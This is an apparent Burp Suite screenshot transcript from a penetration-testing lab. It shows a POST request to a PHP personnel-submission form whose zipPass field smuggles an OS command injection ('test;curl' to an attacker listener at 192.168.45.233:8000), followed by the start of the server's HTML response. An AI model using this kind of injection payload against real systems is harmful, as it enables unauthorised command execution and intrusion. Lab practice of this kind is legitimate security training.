 Original Testing × submissionData test × passCheck test × zipPass test × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /personnelSubmission/index.php HTTP/1.1
2 Host: bubo
3 Content-Length: 86
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://bubo
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
11 Referer: http://bubo/personnelSubmission/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 submissionData=test&passCheck=on&zipPass=test;curl+http%3a//192.168.45.233%3a8000/haha
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Jan 2025 23:27:08 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 9361
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE HTML>
12 <!--
13 Eventually by HTML5 UP
14 html5up.net | @ajlkn
15 Free for personal and commercial use under the CCA 3.0 lic
16 -->
17 <html>
18 <head>
19 <title>
S3C U.S. National Lab
</title>
20 <meta charset="utf-8" />
21 <meta name="viewport" content="width=device-width, ini
22 <link rel="stylesheet" href="../assets/css/main.css" /
23 <script src="https://code.jquery.com/jquery-3.5.0.js">
</script>
24 <style>
25 body{
26 background-color:#000000!important;
27 padding:40px!important;
28 min-height:100vh!important;
29 margin:0!important;
30 position:relative!important;
31 min-height:100vh!important;
32 flex-grow:1!important;
33 overflow-y:!important;
34 }
35 .styled-table{